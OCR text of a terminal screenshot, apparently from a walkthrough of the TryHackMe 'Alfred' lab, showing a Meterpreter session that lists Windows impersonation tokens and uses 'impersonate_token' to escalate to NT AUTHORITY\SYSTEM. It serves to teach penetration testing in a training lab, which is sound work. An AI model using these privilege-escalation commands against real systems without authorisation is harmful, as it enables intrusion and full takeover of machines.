 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:48 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\ShellHWDetection
NT SERVICE\wscsvc
meterpreter > impersonate_token BUILTIN\Administrators
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] User token BUILTINAdministrators not found
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter >